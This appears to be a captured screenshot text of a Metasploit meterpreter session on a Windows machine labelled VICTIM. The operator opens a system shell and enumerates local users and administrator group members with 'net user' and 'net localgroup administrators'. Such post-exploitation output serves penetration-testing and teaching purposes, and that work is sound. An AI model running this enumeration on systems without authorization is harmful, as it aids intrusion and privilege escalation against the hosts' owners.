 meterpreter > shell
Process 1048 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\VICTIM
-------------------------------------------------------------------------------
admin                    Administrator            Guest
The command completed successfully.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
admin
Administrator
The command completed successfully.